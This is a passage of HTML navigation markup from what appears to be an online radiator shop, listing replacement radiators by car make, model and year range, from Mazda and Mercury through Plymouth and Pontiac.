<div class="menuitem">
<div class='menulabel'><a class="action" href="/lincoln-mark-v-radiator-1977">
Mark V Radiator 1977</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lincoln-mark-VII-radiator-1984-1992">
Mark VII Radiator (84-92)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mazda-radiators">
Mazda<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mazda-Navajo-radiator-1991-1994">
Navajo Radiator (91-94)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mazda-RX7-radiator-1979-1982">
Rx7 Radiator (79-82)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mazda-RX7-radiator-1983-1985">
Rx7 Radiator (83-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mazda-B4000-radiator">
B4000 Pickup (1994)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-radiators">
Mercury<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Car-radiator-1939-1940">
Mercury Car (39-40)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Car-radiator-1949-1951">
Mercury Car (49-51)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury_car_ radiator_1954">
Mercury Car (1954)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Car-radiator-1955-1956">
Mercury Car (55-56)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury_Montclair_radiator_1957-1959">
Mercury Montclair (57-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury_Monterey_radiator_1957-1959">
Mercury Monterey (57-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mercury-capri-radiator-1980-1986">
Capri Radiator (80-86)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-Colony-Park-radiators">
Colony Park<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Colony-Park-radiator-1967-1968">
Colony Park radiators (67-69)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Colony-Park-2-row-radiator-1967-1968">
Colony Park 2-row radiator (67-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Colony-Park-3-row-radiator-1967-1968">
Colony Park 3-row radiator (67-68)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Colony-Park-radiators-1969-1971">
Colony Park radiators (69-71)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-Comet-radiators">
Comet Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Comet-radiator-w/6yl-60-65">
Comet Radiator (61-65) 6cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Comet-radiator-w/289-60-65">
Comet Radiator (60-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Comet-radiator-1966-1968">
Comet Radiator (66-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Comet-Radiator-1971-1973">
Comet Radiator (71-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Comet_6-cylinder_radiator_1971-1972">
Comet Straight Six Radiator (71-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Comet-Radiator-1974-1977">
Comet Radiator (74-77)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mercury-cougar-xr7-radiators">
Cougar/XR7 Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mercury-cougar-xr7-radiator-67-70">
Cougar/XR7 Radiator (67-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mercury-cougar-xr7-radiator-67-68">
Cougar/XR7 Radiator (67-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mercury-cougar-xr7-radiator-74-79">
Cougar/XR7 Radiator (74-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mercury-cougar-xr7-radiator-80-88">
Cougar/XR7 Radiator (80-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-Marquis-Radiators">
Marquis Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Marquis-radiators-1967-1669">
Marquis Radiator (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Montego-radiators-1969-1971">
Marquis Radiators (69-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Marquis-radiator-1983-1986">
Marquis Radiator (83-86)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Meteor-radiator-1962-1963">
Meteor Radiator (62-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-Montego-radiators">
Montego Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Montego-radiators-1970-1971">
Montego Radiator (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Montego-radiator-1972-1976">
Montego Radiator (72-76)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493947604">
Monterey Radiators (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Zephyr-radiator-1980-1983">
Zephyr Radiator (80-83)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercedes-Benz Radiators">
Mercedes-Benz<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercedes-Benz-Radiator-2-row-1986-1987">
Mercedes-Benz 300SDL (86-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercedes-Benz-Radiator-2-row-1990-1991">
Mercedes-Benz 350SDL (90-91)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/MG-radiators">
MG<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/MG-Midget-radiator">
Midget (1967-1974)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mitsubishi-radiators">
Mitsubishi<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mitsubishi-Eclipse-radiator-1990-1994-radiator">
Mitsubishi Eclipse (90-94)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mitsubishi-Eclipse-1995-1999-radiator">
Mitsubishi Eclipse (95-99)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Nissan-Champion-radiators">
Nissan<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-280zx-3-row-radiator-1975-1978">
Nissan 280ZX (75-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-280zx-3-row-radiator-1979-1983">
Nissan 280ZX (79-83)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-300zx-radiator-1984-1989">
Nissan 300ZX Radiator (84-89)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-Armada-radiator">
Nissan Armada (04-10)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-Pathfinder-radiator">
Nissan Pathfinder (2004)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-Titan-radiator">
Nissan Titan (04-15)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile-radiators">
Oldsmobile<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Radiators-1949-1950">
Oldsmobile Radiators (42-48)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile Radiators-1949-1950">
Oldsmobile Radiators (1949-1950)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-Row-Oldsmobile-Radiators-1949-1950">
1949-1950 Oldsmobile 3-Row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-Row-CH-Oldsmobile-Radiators-1949-1950">
1949-1950 Oldsmobile 3-Row Radiator (Chevy Engine)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/oldsmobile-cutlass-radiators">
Cutlass Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldmobile-Cutlass-radiator-1964">
Cutlass Radiator (1964)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldmobile-Cutlass-radiator-1965">
Cutlass Radiator (1965)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oldsmobile-cutlass-radiator-1966-1977">
Cutlass Radiator (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Cutlass-radiators-1978-1988">
Cutlass Radiator (78-88)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Olds-98-Radiator-1977-1979">
98 Radiator (77-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Custom-crusier-radiator">
Custom Cruiser Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Custom-Cruiser-Radiator-77-79">
Custom Cruiser Radiator (77-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oldsmobile-custom-cruiser-radiator-1978-1985">
Custom Cruiser Radiator (78-85)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile-Delta-88-Radiators">
Delta 88 Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Delta-88-Radiator-1965-1976">
Delta 88 Radiator (65-76)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Delta-88-Radiator-1977-1979">
Delta 88 Radiator (77-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Starfire-radiator-1961-1962">
Starfire (61-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oldsmobile-toronado-radiator-1966-1968">
Toronado Radiator (66-68)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-radiators">
Plymouth<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth_car_radiators_1933-1934">
Plymouth Cars (33-34)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_cars_1933-1934_lower_driver">
Upper Passenger, Lower Driver</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_cars_1933-1934_lower_passenger">
Upper Driver, Lower Passenger</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_car_radiators_1941-1952">
Plymouth Car Radiators (41-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-coupe-radiators-1947-1952">
Coupe Radiators (47-49)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-P15-P18-P19-P20-P23-radiator-1949-1952">
P15, P18, P19, P20, P23 Radiator (49-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-sedan-radiator-1949-1952">
Sedan Radiators (49-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-station-wagon-radiators-1949-1952">
Station Wagon Radiator (49-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/plymouth-suburban-radiator-1949-1952">
Suburban Radiator (49-52)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029918">
Suburban 2-row radiator (49-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027886">
Suburban 3-row radiator (49-52)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Sedan-radiators-1955-1956">
Plymouth Sedans (55-56)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Barracuda-radiators">
Barracuda Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-radiator-1964">
1964 Barracuda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-barracuda-22-inch-small-block-radiator-1966-1969">
(66-69) Barracuda 22" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-barracuda-22-inch-big-block-radiator-1966-1969">
(66-69) Barracuda 22" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-17&quot;-aluminum-radiator-1967-1969">
(67-69) Barracuda 22" Driver side outlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-barracuda-22-inch-small-block-radiator-1970-1974">
(70-74) Barracuda 22" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-barracuda-22-inch-big-block-radiator-1970-1974">
(70-74) Barracuda 22" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-26-inch-small-block-radiator-1970-1974">
(70-74) Barracuda 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-barracuda-26-inch-big-block-radiator-1970-1974">
(70-74) Barracuda 26" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-barracuda-passenger-side-inlet-outlet-26-inch-1970-1974">
(70-74) Barracuda Radiator 26" Pass Side Inlet and Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Belvedere-radiators">
Belvedere Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-belvedere-radiator-1951-1952">
(51-52) Belvedere Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/plymouth-belvedere-radiators-67-70">
(67-70) Belvedere Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-belvedere-26-inch-passenger-side-inlet-outlet-radiator-1963-1967">
(63-67) Belvedere 26" Pass Side Inlet and Outlet Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/plymouth-belvedere-small-block-radiators-1967-1970">
(67-70) Belvedere Small Block Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belevedere-radiator-sml-blk-22in-2-row-1967-1970">
(67-70) Belvedere Small Block 22" 2-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belevedere-radiator-sml-blk-22in-3-row-1967-1970">
(67-70) Belvedere Small Block 22" 3-row radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belevedere-radiator-sml-blk-22in-4-row-1967-1970">
(67-70) Belvedere Small Block 22" 4-row radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belevedere-radiator-sml-blk-26in-2-row-1967-1970">
(67-70) Belvedere Small Block 26" 2-row radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belevedere-radiator-sml-blk-26in-3-row-1967-1970">
(67-70) Belvedere Small Block 26" 3-row radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belevedere-radiator-sml-blk-26in-4-row-1967-1970">
(67-70) Belvedere Small Block 26" 4-row radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Belvedere-Big-Block-Radiators-1967-1970">
(67-70) Belvedere Big Block Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belvedere-radiator-big-blk-22in-2-row-1967-1970">
(67-70) Belvedere Big Block 22" 2-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belvedere-radiator-big-blk-22in-3-row-1967-1970">
(67-70) Belvedere Big Block 22" 3-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belvedere-radiator-big-blk-22in-4-row-1967-1970">
(67-70) Belvedere Big Block 22" 4-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belvedere-radiator-big-blk-26in-2-row-1967-1970">
(67-70) Belvedere Big Block 26" 2-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belvedere-radiator-big-blk-26in-3-row-1967-1970">
(67-70) Belvedere Big Block 26" 3-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Belvedere-radiator-big-blk-26in-4-row-1967-1970">
(67-70) Belvedere Big Block 26" 4-row Radiator</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Cambridge-radiator-1952">
Cambridge Radiators (1952)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Concord-radiator-1951-1952">
Concord Radiator (51-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Cranbrook-radiator-1951-1952">
Cranbrook Radiator (51-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Duster-Radiators">
Duster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Duster-Radiator-1967-1969">
Duster (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth_Duster-1970-1976">
Duster (70-76)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_Duster_22inch_Radiator-1970-1976">
Duster (70-76) 22" Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_Duster_26inch_Radiator-1970-1976">
Duster (70-76) 26" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_Duster_1973-1976">
Duster (73-76)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Fury-radiators">
Fury<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490847622">
Fury (1967-1970)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-GTX-radiators-1967-1971">
GTX Radiators (67-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Road-Runner-radiators-1967-1973">
Road Runner Radiators (68-74)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Roadrunner-22-inch-small-block-radiators-1968-1974">
Road Runner (68-74) Small Block Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-road-runner-big-block-radiator-1968-1974">
Road Runner (68-74) Big Block Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-road-runner-26-inch-passenger-side-inlet-outlet-radiator-1968-1974">
Road Runner (68-74) 26" Pass Side Inlet and Outlet Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-road-runner-27-inch-core-passenger-side-inlet-outlet-radiator-1973-1974">
Road Runner  (73-74) 27" Core Pass Side Inlet and Outlet Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_Roadrunner_1973-1975">
Road Runner  (73-75) 27.63" Driver Inlet Pass side Outlet Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Satellite-radiators-1966-1974">
Satellite Radiators (66-74)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-satellite-22-inch-core-small-block-radiator-1966-1974">
Satellite (66-74) 22" Core Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-satellite-22-inch-core-big-block-radiator-1966-1974">
Satellite (66-74) 22" Core Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-satellite-26-inch-core-small-block-radiator-1966-1974">
Satellite (66-74) 26" Core Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-satellite-26-inch-core-big-block-radiator-1966-1974">
Satellite (66-74) 26" Core Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-satellite-26-inch-core-passenger-side-inlet-outlet-radiator-1966-1974">
Satellile (66-74) 26" Core Pass Side Inlet and Outlet Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/plymouth-satellite-27-inch-core-passenger-side-inlet-outlet-radiator-1973-1974">
Satellite (73-74) 27" Core Pass Side Inlet and Outlet Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Special-Deluxe-radiator-1949-1952">
Special DeLuxe Radiator (49-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Valiant-radiators">
Valiant Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-radiator-1963-1964">
Valiant Radiator (63-64) Slant 6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-radiator-1964">
Valiant Radiator (1964) V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-slant-6-radiator-1965-1966">
Valiant Radiator (65-66) Slant 6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-V8-radiators-1965-1966">
Valiant Radiator (65-66) V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-radiator-1967-1969">
Valiant Radiator (67-69) Both outlets driver side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-radiator-1968-1972">
Valiant Radiator (68-72) Both outlets passenger side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Valiant-radiator-1970-1971-1972">
Valiant Radiator (70-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth_Valiant_radiator_1973-1976">
Valiant Radiator (73-76) 26" core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497249612">
Scamp (73-76)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-radiators">
Pontiac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-Bonneville-radiators">
Bonneville Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontiac-bonneville-radiator-1961-1964">
Bonneville Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontiac-bonneville-radiator-1967-1981">
Bonneville Radiator (67-81)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Catalina-radiator">
Catalina Radiator <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Catalina-1961-1964">
Catalina Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Catalina-1965-1966">
Catalina Radiator (65-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Catalina-radiator-1967-1981">
Catalina Radiator (67-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Catalina-radiator-1977-1979">
Catalina Radiator (77-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Fiero-radiator">
Fiero Radiator (84-88)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-Firebird-Trans-Am-radiators">
Firebird / Trans Am Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Firebird-1967-1968-1969">
Firebird Radiator (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Firebird-Trans-Am-radiator-1970-1981">
Firebird / Trans Am Radiator (70-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Firebird-Trans-Am-Radiator_1982-1992">
Firebird / Trans Am Radiator (82-92)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497511646">
Firebird/ Trans Am Radiator (98-02)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Am-radiator-1973-1974-1975">
Grand Am Radiator (73-75)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-Grand-Prix-radiators">
Grand Prix<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Prix-radiator-1962-1963-1964">
Grand Prix Radiator (62-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac_Grand_Prix_radiator_1966-1967_28_inch_wide">
Grand Prix Radiators (66-67)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grand_Prix_radiator_1966-1967_26_inch_core">
Grand Prix Radiators w/ 26" Wide Core</a></div>
</div>
<div class="menuitem">
